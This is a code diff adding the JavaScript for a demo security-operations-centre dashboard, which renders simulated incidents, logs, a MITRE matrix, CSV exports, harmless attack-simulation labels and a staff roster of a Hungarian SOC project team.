+function renderIncidents(){const q=($("#incidentSearch")?.value||"").toLowerCase(),sev=$("#severityFilter")?.value||"all",state=$("#stateFilter")?.value||"all";const arr=incidents.filter(i=>(i.title+" "+i.host+" "+i.source).toLowerCase().includes(q)&&(sev==="all"||i.severity===sev)&&(state==="all"||i.state===state));$("#incidentCount").textContent=arr.length+" RECORDS";$("#incidentList").innerHTML=arr.length?arr.map(i=>`<div class="incident-row ${selectedIncident===i.id?"selected":""}" data-id="${i.id}"><span class="incident-num">${i.id}</span><div><strong>${i.title}</strong><small><span class="status ${i.severity==="CRITICAL"?"red":i.severity==="HIGH"?"amber":""}">${i.severity}</span> &nbsp; ${i.state}<br>${i.host}</small></div><span class="incident-time">${i.time}</span></div>`).join(""):'<div class="empty">No matching incidents.</div>';$$(".incident-row",$("#incidentList")).forEach(el=>el.onclick=()=>{
+  selectedIncident=+el.dataset.id;
+  renderIncidents();
+  renderDetail();
+  if(window.innerWidth<=850){
+    $("#incidentDetail")?.scrollIntoView({behavior:"smooth"});
+  }
+});
+$("#incidentBackBtn")?.addEventListener("click",()=>{
+  $("#incidentList")?.scrollIntoView({behavior:"smooth"});
+});renderDetail()}
+function renderDetail(){const i=incidents.find(x=>x.id===selectedIncident)||incidents[0];const stateLabels=["new","triaged","investigating","contained","resolved"],idx=stateLabels.indexOf(i.state);$("#incidentDetail").innerHTML=`<button class="incident-back-btn" id="incidentBackBtn">← <span data-i18n="backToList">Vissza az incidenslistához</span></button><div class="detail-top"><div><span class="status ${i.severity==="CRITICAL"?"red":i.severity==="HIGH"?"amber":""}">${i.severity}</span><h2>${i.title}</h2><div class="subline">HOST: <span class="mono">${i.host}</span> · ${i.time} · <span class="mono">${i.count} alerts</span></div></div><button class="btn" id="saveIncident">${lang==="hu"?"Mentés":"Save"}</button></div><div class="timeline">${stateLabels.map((s,n)=>`<div class="step ${n<idx?"done":""} ${n===idx?"current":""}"><i></i>${s}</div>`).join("")}</div><div class="toolbar"><label class="subline" for="stateChange">${lang==="hu"?"Állapot módosítása":"Update state"}</label><select class="field" id="stateChange">${stateLabels.map(s=>`<option ${s===i.state?"selected":""}>${s}</option>`).join("")}</select><button class="btn btn-primary" id="updateState">${lang==="hu"?"Állapot mentése":"Save state"}</button></div><div class="detail-tabs">${[["overview",lang==="hu"?"Áttekintés":"Overview"],["telemetry",lang==="hu"?"Telemetria":"Telemetry"],["ioc","IoC"],["ai",lang==="hu"?"AI-elemzés":"AI analysis"],["soar","SOAR"],["nis2","NIS2"]].map(([id,label])=>`<button class="tab ${activeTab===id?"active":""}" data-tab="${id}">${label}</button>`).join("")}</div><div class="tab-panel" id="detailTabPanel">${detailTabContent(i)}</div><div class="detail-kv"><div class="kv"><small>${lang==="hu"?"Célrendszer":"Target system"}</small><strong>${i.host}<br>${i.ip}</strong></div><div class="kv"><small>${lang==="hu"?"Forrás IP":"Source IP"}</small><strong class="mono">${i.source}</strong></div><div class="kv"><small>${lang==="hu"?"Szabályozási kör":"Regulatory context"}</small><strong>SIGNIFICANT_INCIDENT<br>2024. évi LXIX. tv.</strong></div></div>`;$("#saveIncident").onclick=()=>toast(lang==="hu"?"Incidensnézet mentve (demó).":"Incident view saved (demo).");$("#updateState").onclick=()=>{i.state=$("#stateChange").value;renderIncidents();toast(lang==="hu"?"Incidensállapot frissítve.":"Incident state updated.")};$$("[data-tab]",$("#incidentDetail")).forEach(b=>b.onclick=()=>{activeTab=b.dataset.tab;renderDetail()})}
+function detailTabContent(i){if(activeTab==="overview")return `<div class="eyebrow">// INCIDENT CONTEXT</div><p>${i.context}</p><div class="eyebrow" style="margin-top:14px">// DETECTED MITRE ATT&CK TECHNIQUES</div><p class="mono">${i.techs.join(" · ")}</p>`;if(activeTab==="telemetry")return `<div class="table-responsive"><table class="table"><tr><th>TIME</th><th>SOURCE</th><th>EVENT</th></tr><tr><td>${i.time}:42</td><td>Suricata IDS</td><td>Alert correlation · ${i.count} events</td></tr><tr><td>${i.time}:47</td><td>Range sensor</td><td>Evidence attached to incident</td></tr></table></div>`;if(activeTab==="ioc")return `<div class="table-responsive"><table class="table"><tr><th>TYPE</th><th>VALUE</th><th>CONTEXT</th></tr><tr><td>IPv4</td><td class="mono">${i.source}</td><td>Simulated source indicator</td></tr><tr><td>HOST</td><td class="mono">${i.host}</td><td>Affected lab asset</td></tr></table></div>`;if(activeTab==="ai")return `<div class="eyebrow">ANALYST ASSISTANCE</div><p>Correlated ${i.count} sample events across authentication, process and network telemetry. Suggested next step: validate evidence and confirm affected scope before containment.</p><span class="status amber">Human review required</span>`;if(activeTab==="soar")return `<p>Suggested playbook: <b>Containment & Forensics</b>. Actions are simulated in this prototype; no real endpoint or network changes are performed.</p><button class="btn btn-primary" id="detailPlaybook">${lang==="hu"?"Playbook felülvizsgálata":"Review playbook"}</button>`;return `<p>Draft a structured incident summary, affected assets, timeline, impact assessment and response measures. Verify legal classification and deadlines against current applicable requirements.</p><button class="btn btn-primary" id="detailReport">${lang==="hu"?"Jelentéstervezet":"Draft report"}</button>`}
+function renderMitre(){$("#mitreMatrix").innerHTML=tactics.map(([id,name,n])=>`<div class="tactic ${n?"hit":""}"><b>${id}</b><span>${name}</span><small>${n?n+" "+(lang==="hu"?"találat":"hits"):(lang==="hu"?"Nincs észlelés":"No detection")}</small></div>`).join("")}
+function renderAgents(){$("#agentGrid").innerHTML=agents.map(a=>`<article class="card agent"><div class="agent-icon">${a[0]}</div><h3>${a[1]}</h3><p>${a[2]}</p><div style="display:flex;justify-content:space-between;font-size:10px"><span class="muted">${lang==="hu"?"Ügynökállapot":"Agent health"}</span><b style="color:var(--green)">${a[3]}%</b></div><div class="bar"><i style="width:${a[3]}%"></i></div><span class="status green">${lang==="hu"?"Aktív":"Active"}</span></article>`).join("")}
+function renderLogs(){const q=($("#logSearch")?.value||"").toLowerCase(),level=$("#logLevel")?.value||"all";const arr=logs.filter(l=>(Object.values(l).join(" ").toLowerCase().includes(q))&&(level==="all"||l.level===level));$("#logTable").innerHTML=arr.map(l=>`<tr><td class="mono">${l.time}</td><td>${l.source}</td><td>${l.event}</td><td class="mono">${l.host}</td><td><span class="status ${l.level==="CRITICAL"?"red":l.level==="HIGH"?"amber":"green"}">${l.level}</span></td></tr>`).join("")}
+function renderFullTopology(){const svg=$("#fullTopology");if(!svg)return;const coords=[[350,35],[350,105],[180,170],[520,170],[100,285],[265,305],[440,285],[600,285]],edges=[[0,1],[1,2],[1,3],[2,4],[2,5],[3,6],[3,7],[5,6],[4,5]];svg.innerHTML=`<g stroke="#2e526c" stroke-width="1.5" fill="none">${edges.map(([a,b])=>`<path d="M${coords[a][0]} ${coords[a][1]} L${coords[b][0]} ${coords[b][1]}"/>`).join("")}</g>`+nodes.map((n,i)=>`<g class="node ${n[0]===selectedNode?"active":""}" data-node="${n[0]}"><circle cx="${coords[i][0]}" cy="${coords[i][1]}" r="17"/><text x="${coords[i][0]}" y="${coords[i][1]+34}" text-anchor="middle">${n[0]}</text><text x="${coords[i][0]}" y="${coords[i][1]+47}" text-anchor="middle" style="fill:#6f91aa;font-size:8px">${n[1]}</text></g>`).join("");$$(".node",svg).forEach(n=>n.onclick=()=>{selectedNode=n.dataset.node;renderFullTopology();renderNodeDetails()})}
+function renderNodeDetails(){const n=nodes.find(x=>x[0]===selectedNode)||nodes[1];$("#nodeName").textContent=n[0];$("#nodeIp").textContent=n[1];$("#nodeDesc").textContent=n[2]+" · "+(lang==="hu"?"szimulált eszköz":"simulated asset");}
+function renderVector(){const names={ssh:"SSH brute force + CVE",sql:"SQL injection",cowrie:"Cowrie honeypot",lockbit:"LockBit 3.0 emulation"};$("#vectorSelected").textContent=t("selectedVector")+": "+names[selectedVector];$$("[data-vector]").forEach(b=>b.classList.toggle("selected",b.dataset.vector===selectedVector))}
+function exportCsv(filename,rows){const csv=rows.map(r=>r.map(v=>'"'+String(v??"").replace(/"/g,'""')+'"').join(",")).join("\r\n");const blob=new Blob(["\ufeff"+csv],{type:"text/csv;charset=utf-8;"});const url=URL.createObjectURL(blob);const a=document.createElement("a");a.href=url;a.download=filename;a.click();URL.revokeObjectURL(url);toast(lang==="hu"?"Export elkészült.":"Export created.")}
+function updateClock(){const d=new Date();const time=d.toLocaleTimeString(lang==="hu"?"hu-HU":"en-GB",{hour12:false});$("#sideClock").textContent=(lang==="hu"?"HELYI IDŐ":"LOCAL TIME")+" · "+time;$("#headClock").textContent=time}
+$("#nav").addEventListener("click",e=>{const b=e.target.closest("[data-page]");if(b)go(b.dataset.page)});
+document.addEventListener("click",e=>{const b=e.target.closest("[data-go]");if(b)go(b.dataset.go)});
+$$("[data-lang]").forEach(b=>b.onclick=()=>setLang(b.dataset.lang));
+$("#menuBtn").onclick=(e)=>{e.preventDefault();e.stopPropagation();toggleSidebar();};
+$("#helpBtn").onclick=()=>toast(lang==="hu"?"Oktatási demó · A felületi adatok szimuláltak.":"Educational demo · Interface data is simulated.");
+$$("[data-vector]").forEach(b=>b.onclick=()=>{selectedVector=b.dataset.vector;renderVector()});
+$("#simulateBtn").onclick=()=>{const label={ssh:"SSH brute-force + CVE",sql:"SQL injection",cowrie:"Cowrie honeypot interaction",lockbit:"LockBit 3.0 emulation"}[selectedVector];const time=new Date().toLocaleTimeString("hu-HU",{hour12:false});$("#miniFeed").insertAdjacentHTML("afterbegin",`<div class="feed-row"><span class="feed-time">${time}</span><div><strong>Cyber Range · ${label}</strong><p>${lang==="hu"?"Szimulációs esemény indítva · nincs külső forgalom":"Simulation event started · no external traffic"}</p></div><span class="status amber">DEMO</span></div>`);toast(lang==="hu"?"Demóesemény rögzítve. Valós támadás nem indul.":"Demo event recorded. No real attack launched.");};
+$("#incidentSearch").addEventListener("input",renderIncidents);$("#severityFilter").onchange=renderIncidents;$("#stateFilter").onchange=renderIncidents;$("#logSearch").addEventListener("input",renderLogs);$("#logLevel").onchange=renderLogs;
+$("#nodeSim").onclick=()=>{selectedVector="ssh";renderVector();go("warroom");toast(lang==="hu"?"Válassz egy szimulációs vektort a War Roomban.":"Choose a simulation vector in the War Room.")};
+$$(".playbook-btn").forEach(b=>b.onclick=()=>{if(b.dataset.playbook==="Containment & Forensics"||b.dataset.playbook==="NIS2 Report Draft")toast(lang==="hu"?"Jóváhagyás szükséges — demó módban nincs végrehajtás.":"Approval required — no execution in demo mode.");else toast(lang==="hu"?"Playbook lefutott a demóban: "+b.dataset.playbook:"Demo playbook completed: "+b.dataset.playbook);$("#aiFeed").insertAdjacentHTML("afterbegin",`<div class="feed-row"><span class="feed-time">${new Date().toLocaleTimeString("hu-HU",{hour12:false})}</span><div><strong>${b.dataset.playbook}</strong><p>${lang==="hu"?"Demó-végrehajtás rögzítve.":"Demo execution recorded."}</p></div><span class="status green">Done</span></div>`)});
+$("#exportLogs").onclick=()=>exportCsv("soc-telemetry.csv",[["Timestamp","Source","Event","Host","Level"],...logs.map(l=>[l.time,l.source,l.event,l.host,l.level])]);
+$("#exportEvidence").onclick=()=>exportCsv("soc-evidence-register.csv",[["ID","Evidence","Owner","Review date","State"],["EV-001","Incident Response Procedure","SOC Lead","2026-10-01","Verified"],["EV-002","Access Control Review","IT Operations","2026-09-28","Verified"],["EV-003","Supplier Risk Assessment","Risk Owner","2026-08-15","Review"]]);
+$("#exportReport").onclick=()=>exportCsv("soc-kpi-summary.csv",[["Metric","Value","Target"],["MTTD","4.2 min","<15 min"],["MTTR","18.5 min","<60 min"],["Mandatory training","96%",">=95%"],["Sensor availability","100%","99.5%"]]);
+$$(".export-single").forEach(b=>b.onclick=()=>exportCsv(b.dataset.name.toLowerCase().replaceAll(" ","-")+".csv",[["Report","Period","Status"],[b.dataset.name,"Demo","Sample data"]]));
+$("#draftReport").onclick=()=>{go("incidents");toast(lang==="hu"?"A jelentéstervezethez válassz ki egy incidenst.":"Select an incident to draft a report.");};
+$("#detailReport")?.addEventListener("click",()=>toast("Report draft prepared (demo)."));
+$("#detailPlaybook")?.addEventListener("click",()=>toast("Review required (demo)."));
+$("#draftReport").addEventListener("click",()=>{});
+
+const membersData=[
+  {id:1,name:"Csajbók Attila Csaba",role:"Head of SOC",pillar:"leadership",team:"soc",subteam:"Vezetés",lead:true},
+  {id:2,name:"Bélai Dominik Péter",role:"SOC Manager",pillar:"leadership",team:"soc",subteam:"Menedzsment",lead:true},
+  {id:3,name:"Lay Kristóf",role:"SIEM Team Lead",pillar:"siem",team:"siem-lead",subteam:"SIEM Vezetés",lead:true},
+  {id:4,name:"Füle Zoltán",role:"Documentation",pillar:"siem",team:"siem-doc",subteam:"SIEM Dokumentáció",lead:false},
+  {id:5,name:"Sturcz Balázs",role:"Wazuh Lead",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:true},
+  {id:6,name:"Szabó Dániel",role:"Engineer",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:false},
+  {id:7,name:"Ócsai Olivér",role:"Engineer",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:false},
+  {id:8,name:"Bak Róbert József",role:"Engineer",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:false},
+  {id:9,name:"Burkovics Levente",role:"Engineer",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:false},
+  {id:10,name:"Prekop Bence",role:"MISP Lead",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:true},
+  {id:11,name:"Jeszenszki Sarolta",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
+  {id:12,name:"Kiss-Horváth Bendegúz",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
+  {id:13,name:"Varju Richárd Dániel",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
+  {id:14,name:"Juhász Júlia Natália",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
+  {id:15,name:"Libscher Bence",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
+  {id:16,name:"Vass Zoltán",role:"Server Lead",pillar:"siem",team:"linux",subteam:"Linux server / Target Simulation",lead:true},
+  {id:17,name:"Kurucz Zoltán",role:"Engineer, Web",pillar:"siem",team:"linux",subteam:"Linux server / Target Simulation",lead:false},
+  {id:18,name:"Muha Balázs",role:"SOAR Team Lead",pillar:"soar",team:"soar-lead",subteam:"SOAR Vezetés",lead:true},
+  {id:19,name:"Szilágyi Marcell",role:"Documentation",pillar:"soar",team:"soar-doc",subteam:"SOAR Dokumentáció",lead:false},
+  {id:20,name:"Pintér András",role:"Shuffle Lead",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:true},
+  {id:21,name:"Pauer Barnabás",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
+  {id:22,name:"Severin Simon Máté",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
+  {id:23,name:"Erdős Dániel",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
+  {id:24,name:"Komlósi Csongor",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
+  {id:25,name:"Lévai Lili",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
+  {id:26,name:"Brúnó Kosztyu",role:"DFIR-IRIS Lead",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:true},
+  {id:27,name:"Berta Bettina",role:"Engineer",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false},
+  {id:28,name:"Havel Lilla",role:"Engineer, Finance",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false},
+  {id:29,name:"Kocsis Balázs",role:"Engineer",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false},
+  {id:30,name:"Konda Dávid",role:"Engineer",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false},
+  {id:31,name:"Inzám Roland",role:"Engineer",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false}
+];
+
+let activeMembersView="org";
+
+function getInitials(name){
+  return name.split(" ").filter(Boolean).slice(0,2).map(p=>p[0]).join("").toUpperCase();
+}
+
+function renderMembers(){
+  const query=($("#memberSearch")?.value||"").toLowerCase().trim();
+  const pillarFilter=$("#pillarFilter")?.value||"all";
+  const teamFilter=$("#teamFilter")?.value||"all";
+
+  const filtered=membersData.filter(m=>{
+    const matchQuery=!query||m.name.toLowerCase().includes(query)||m.role.toLowerCase().includes(query)||m.subteam.toLowerCase().includes(query);
+    const matchPillar=pillarFilter==="all"||m.pillar===pillarFilter;
+    const matchTeam=teamFilter==="all"||m.team===teamFilter;
+    return matchQuery&&matchPillar&&matchTeam;
+  });
+
+  const countBadge=$("#membersCountBadge");
+  if(countBadge)countBadge.textContent=filtered.length;
+
+  renderMembersOrg(filtered);
+  renderMembersTable();
+}
+
+function renderMembersOrg(filtered){
+  const container=$("#membersOrgContainer");
+  if(!container)return;
+
+  const getSubteamMembers=(teamKey)=>filtered.filter(m=>m.team===teamKey);
+  const getPillarLeads=(pillarKey)=>filtered.filter(m=>m.pillar===pillarKey&&(m.team===pillarKey+"-lead"||m.team===pillarKey+"-doc"));
+
+  const leadership=filtered.filter(m=>m.pillar==="leadership");
+  const siemLeads=getPillarLeads("siem");
+  const soarLeads=getPillarLeads("soar");
+
+  const wazuh=getSubteamMembers("wazuh");
+  const misp=getSubteamMembers("misp");
+  const linux=getSubteamMembers("linux");
+  const shuffle=getSubteamMembers("shuffle");
+  const dfir=getSubteamMembers("dfir");
+
+  const hasSiem=siemLeads.length||wazuh.length||misp.length||linux.length;
+  const hasSoar=soarLeads.length||shuffle.length||dfir.length;
+
+  function renderCard(m){
+    return `<div class="org-member-item ${m.lead?'is-lead':''}">
+      <div class="org-avatar">${getInitials(m.name)}</div>
+      <div class="org-member-info">
+        <strong title="${m.name}">${m.name}</strong>
+        <span>${m.role}</span>
+      </div>
+    </div>`;
+  }
+
+  function renderSubteam(title,membersList){
+    if(!membersList.length)return '';
+    return `<div class="org-subteam-card">
+      <div class="org-subteam-header">
+        <strong>${title}</strong>
+        <span>${membersList.length} ${lang==="hu"?"fő":"pers."}</span>
+      </div>
+      <div class="org-members-list">
+        ${membersList.map(renderCard).join("")}
+      </div>
+    </div>`;
+  }
+
+  let html='<div class="org-container">';
+
+  if(leadership.length){
+    html+=`<div>
+      <div class="org-section-title"><span>👑</span> ${lang==="hu"?"SOC Felsővezetés & Menedzsment":"SOC Executive Command"}</div>
+      <div class="org-exec-row">
+        ${leadership.map(m=>`
+          <div class="org-exec-card ${m.role.includes("Manager")?'manager':''}">
+            <div class="org-avatar">${getInitials(m.name)}</div>
+            <div class="org-details">
+              <h3>${m.name}</h3>
+              <p>${m.role}</p>
+              <span class="org-badge ${m.role.includes("Head")?'head':'manager'}">${m.role}</span>
+            </div>
+          </div>
+        `).join("")}
+      </div>
+    </div>`;
+  }
+
+  if(hasSiem||hasSoar){
+    html+='<div class="org-pillars-grid">';
+
+    if(hasSiem){
+      html+=`<div class="org-pillar-box">
+        <div class="org-pillar-head">
+          <div class="org-pillar-title">
+            <span class="org-pillar-tag siem">SIEM</span>
+            <h2>Security Information & Events</h2>
+          </div>
+          <span class="status green">${wazuh.length+misp.length+linux.length+siemLeads.length} ${lang==="hu"?"fő":"members"}</span>
+        </div>
+        ${siemLeads.length?`
+          <div>
+            <div class="org-section-title">${lang==="hu"?"Divízió vezetés & dokumentáció":"Division Leads & Documentation"}</div>
+            <div class="org-pillar-leads">
+              ${siemLeads.map(m=>`
+                <div class="org-lead-mini">
+                  <div class="org-avatar">${getInitials(m.name)}</div>
+                  <div class="org-details">
+                    <strong style="font-size:12px;color:#f0f6fc">${m.name}</strong>
+                    <p style="font-size:10px;color:#7e9bb5">${m.role}</p>
+                  </div>
+                </div>
+              `).join("")}
+            </div>
+          </div>
+        `:''}
+        <div class="org-subteams-wrap">
+          ${renderSubteam("Wazuh / Detection",wazuh)}
+          ${renderSubteam("MISP / Threat Inteligence",misp)}
+          ${renderSubteam("Linux server / Target Simulation",linux)}
+        </div>
+      </div>`;
+    }
+
+    if(hasSoar){
+      html+=`<div class="org-pillar-box">
+        <div class="org-pillar-head">
+          <div class="org-pillar-title">
+            <span class="org-pillar-tag soar">SOAR</span>
+            <h2>Security Orchestration & Response</h2>
+          </div>
+          <span class="status green">${shuffle.length+dfir.length+soarLeads.length} ${lang==="hu"?"fő":"members"}</span>
+        </div>
+        ${soarLeads.length?`
+          <div>
+            <div class="org-section-title">${lang==="hu"?"Divízió vezetés & dokumentáció":"Division Leads & Documentation"}</div>
+            <div class="org-pillar-leads">
+              ${soarLeads.map(m=>`
+                <div class="org-lead-mini">
+                  <div class="org-avatar">${getInitials(m.name)}</div>
+                  <div class="org-details">
+                    <strong style="font-size:12px;color:#f0f6fc">${m.name}</strong>
+                    <p style="font-size:10px;color:#7e9bb5">${m.role}</p>
+                  </div>
+                </div>
+              `).join("")}
+            </div>
+          </div>
+        `:''}
+        <div class="org-subteams-wrap">
+          ${renderSubteam("Shuffle / Orchestration",shuffle)}
+          ${renderSubteam("DFIR-IRIS / Incident Response",dfir)}
+        </div>
+      </div>`;
+    }
+
+    html+='</div>';
+  }
+
+  if(!filtered.length){
+    html+=`<div class="empty" style="padding:40px;text-align:center">${lang==="hu"?"Nincs a keresési feltételeknek megfelelő munkatárs.":"No personnel match the search criteria."}</div>`;
+  }
+
+  html+='</div>';
+  container.innerHTML=html;
+}
+
+function renderMembersTable(){
+  const container=$("#excelMatrixContent");
+  if(!container)return;
+
+  const wazuh=[["Sturcz Balázs","Wazuh Lead"],["Szabó Dániel","Engineer"],["Ócsai Olivér","Engineer"],["Bak Róbert József","Engineer"],["Burkovics Levente","Engineer"],["",""]];
+  const misp=[["Prekop Bence","MISP Lead"],["Jeszenszki Sarolta","Engineer"],["Kiss-Horváth Bendegúz","Engineer"],["Varju Richárd Dániel","Engineer"],["Juhász Júlia Natália","Engineer"],["Libscher Bence","Engineer"]];
+  const linux=[["Vass Zoltán","Server Lead"],["Kurucz Zoltán","Engineer, Web"]];
+  const shuffle=[["Pintér András","Shuffle Lead"],["Pauer Barnabás","Engineer"],["Severin Simon Máté","Engineer"],["Erdős Dániel","Engineer"],["Komlósi Csongor","Engineer"],["Lévai Lili","Engineer"]];
+  const dfir=[["Brúnó Kosztyu","DFIR-IRIS Lead"],["Berta Bettina","Engineer"],["Havel Lilla","Engineer, Finance"],["Kocsis Balázs","Engineer"],["Konda Dávid","Engineer"],["Inzám Roland","Engineer"]];
+
+  let html=`<table class="staffing-sheet-table">
+    <thead>
+      <tr><th colspan="10" class="excel-soc-banner">SOC</th></tr>
+    </thead>
+    <tbody>
+      <tr class="excel-lead-row">
+        <td colspan="5" class="excel-person-cell">Csajbók Attila Csaba</td>
+        <td colspan="5" class="excel-role-cell excel-lead-title">Head of SOC</td>
+      </tr>
+      <tr class="excel-lead-row">
+        <td colspan="5" class="excel-person-cell">Bélai Dominik Péter</td>
+        <td colspan="5" class="excel-role-cell excel-lead-title">SOC Manager</td>
+      </tr>
+      <tr>
+        <th colspan="6" class="excel-pillar-banner">SIEM</th>
+        <th colspan="4" class="excel-pillar-banner">SOAR</th>
+      </tr>
+      <tr>
+        <td colspan="3" class="excel-person-cell excel-lead-person">Lay Kristóf</td>
+        <td colspan="3" class="excel-role-cell excel-lead-role">SIEM Team Lead</td>
+        <td colspan="2" class="excel-person-cell excel-lead-person">Muha Balázs</td>
+        <td colspan="2" class="excel-role-cell excel-lead-role">SOAR Team Lead</td>
+      </tr>
+      <tr>
+        <td colspan="3" class="excel-person-cell">Füle Zoltán</td>
+        <td colspan="3" class="excel-role-cell">Documentation</td>
+        <td colspan="2" class="excel-person-cell">Szilágyi Marcell</td>
+        <td colspan="2" class="excel-role-cell">Documentation</td>
+      </tr>
+      <tr>
+        <th colspan="2" class="excel-sub-banner">Wazuh / Detection</th>
+        <th colspan="2" class="excel-sub-banner">MISP / Threat Inteligence</th>
+        <th colspan="2" class="excel-sub-banner">Linux server / Target Simulation</th>
+        <th colspan="2" class="excel-sub-banner">Shuffle / Orchestration</th>
+        <th colspan="2" class="excel-sub-banner">DFIR-IRIS / Incident Response</th>
+      </tr>`;
+
+  for(let row=0;row<6;row++){
+    html+=`<tr>
+      <td class="excel-person-cell ${row===0?'excel-lead-person':''}">${wazuh[row][0]}</td>
+      <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${wazuh[row][1]}</td>
+      <td class="excel-person-cell ${row===0?'excel-lead-person':''}">${misp[row][0]}</td>
+      <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${misp[row][1]}</td>`;
+
+    if(row<2){
+      html+=`<td class="excel-person-cell ${row===0?'excel-lead-person':''}">${linux[row][0]}</td>
+             <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${linux[row][1]}</td>`;
+    }else if(row===2){
+      html+=`<td colspan="2" rowspan="4" class="excel-diagonal-box"></td>`;
+    }
+
+    html+=`<td class="excel-person-cell ${row===0?'excel-lead-person':''}">${shuffle[row][0]}</td>
+           <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${shuffle[row][1]}</td>
+           <td class="excel-person-cell ${row===0?'excel-lead-person':''}">${dfir[row][0]}</td>
+           <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${dfir[row][1]}</td>
+    </tr>`;
+  }
+
+  html+=`</tbody></table>`;
+  container.innerHTML=html;
+}
+
+function exportMembersCsv(){
+  const rows=[["ID","Name","Role","Division","Subteam","Is_Lead"]];
+  membersData.forEach(m=>{
+    rows.push([m.id,m.name,m.role,m.pillar.toUpperCase(),m.subteam,m.lead?"Yes":"No"]);
+  });
+  exportCsv("soc-staffing-members.csv",rows);
+}
+
+// Event Listeners for Mobile Navigation & Return Points
+$("#closeSidebarBtn")?.addEventListener("click",(e)=>{
+  e.preventDefault();
+  closeSidebar();
+});
+
+$("#sidebarBackdrop")?.addEventListener("click",(e)=>{
+  e.preventDefault();
+  closeSidebar();
+});
+
+$("#mobileReturnBtn")?.addEventListener("click",()=>{
+  go(previousPage||"warroom");
+});
+
+$("#mobileNavMenuBtn")?.addEventListener("click",(e)=>{
+  e.preventDefault();
+  e.stopPropagation();
+  toggleSidebar();
+});
+
+$$("#mobileBottomNav button[data-go]").forEach(b=>{
+  b.addEventListener("click",()=>go(b.dataset.go));
+});
+
+window.addEventListener("scroll",()=>{
+  const btn=$("#backToTopBtn");
+  if(btn)btn.classList.toggle("visible",window.scrollY>220);
+});
+
+$("#backToTopBtn")?.addEventListener("click",()=>{
+  window.scrollTo({top:0,behavior:"smooth"});
+});
+
+window.addEventListener("keydown",e=>{
+  if(e.key==="Escape"){
+    closeSidebar();
+  }
+});
+
+// Document-level delegation for bulletproof mobile taps
+document.addEventListener("click",e=>{
+  if(e.target.closest("#mobileNavMenuBtn")){
+    e.preventDefault();
+    toggleSidebar();
+    return;
+  }
+  if(e.target.closest("#sidebarBackdrop")){
+    e.preventDefault();
+    closeSidebar();
+    return;
+  }
+  if(e.target.closest("#closeSidebarBtn")){
+    e.preventDefault();
+    closeSidebar();
+    return;
+  }
+  const sidebar=$("#sidebar");
+  if(sidebar&&sidebar.classList.contains("open")){
+    if(!e.target.closest("#sidebar")&&!e.target.closest("#menuBtn")&&!e.target.closest("#mobileNavMenuBtn")){
+      closeSidebar();
+    }
+  }
+});
+
+document.addEventListener("touchend",e=>{
+  if(e.target.closest("#sidebarBackdrop")){
+    e.preventDefault();
+    closeSidebar();
+  }
+},{passive:false});
+
+// Members Search & Filter listeners
+$("#memberSearch")?.addEventListener("input",renderMembers);
+$("#pillarFilter")?.addEventListener("change",renderMembers);
+$("#teamFilter")?.addEventListener("change",renderMembers);
+
+$("#viewOrgBtn")?.addEventListener("click",()=>{
+  activeMembersView="org";
+  $("#viewOrgBtn")?.classList.add("active");
+  $("#viewTableBtn")?.classList.remove("active");
+  $("#membersOrgContainer").style.display="block";
+  $("#membersTableContainer").style.display="none";
+});
+
+$("#viewTableBtn")?.addEventListener("click",()=>{
+  activeMembersView="table";
+  $("#viewTableBtn")?.classList.add("active");
+  $("#viewOrgBtn")?.classList.remove("active");
+  $("#membersOrgContainer").style.display="none";
+  $("#membersTableContainer").style.display="block";
+});
+
+$("#exportMembersBtn")?.addEventListener("click",exportMembersCsv);
+
+function init(){
+renderMembers();renderWarIncidents();renderIncidents();renderMitre();renderAgents();renderLogs();renderFullTopology();renderNodeDetails();renderVector();updateClock();setInterval(updateClock,1000);setInterval(()=>{$("#bufferCount").textContent=Math.floor(Math.random()*4);$("#teleBuffer").textContent=$("#bufferCount").textContent},4500)}
+init();
+</script>
+</body>
 </html>
